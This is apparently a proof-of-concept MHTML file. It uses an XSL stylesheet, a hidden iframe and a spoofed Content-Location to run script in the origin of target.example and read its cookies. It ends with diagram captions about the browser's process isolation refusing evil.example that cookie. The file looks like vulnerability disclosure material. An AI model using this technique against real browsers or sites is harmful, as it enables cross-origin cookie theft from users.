 PoC.mht
MIME-Version: 1.0
Content-Type: multipart/related; type="text/html";boundary="----MultipartBoundary--"
------MultipartBoundary--
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?>
<?xml-stylesheet type="text/xml" href="#stylesheet"?>
<!DOCTYPE catalog [ <!ATTLIST xsl:stylesheet id ID #REQUIRED> ]>
<xsl:stylesheet id="stylesheet" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="*">
<html><iframe style="display:none" src="https://target.example"></iframe></html>
</xsl:template>
</xsl:stylesheet>
------MultipartBoundary--
Content-Type: text/html
Content-Location: https://target.example
<script>alert(document.cookie)</script>
------MultipartBoundary----
Browser process
Cookie for
target.example
please!
Your process is for
evil.example. Die!
Renderer process 1
https://evil.example
https://target.example
Process for “https://evil.example”